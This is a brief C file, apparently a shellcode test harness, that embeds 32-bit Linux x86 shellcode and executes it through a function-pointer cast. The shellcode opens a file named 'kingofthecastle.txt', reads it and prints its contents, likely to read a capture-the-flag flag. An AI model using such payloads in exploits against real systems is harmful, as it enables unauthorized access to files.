 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8"
"\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80"
"\x89\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8"
"\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xc5\xff\xff"
"\xff\x6b\x69\x6e\x67\x6f\x66\x74\x68\x65\x63\x61\x73\x74\x6c"
"\x65\x2e\x74\x78\x74\x00";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}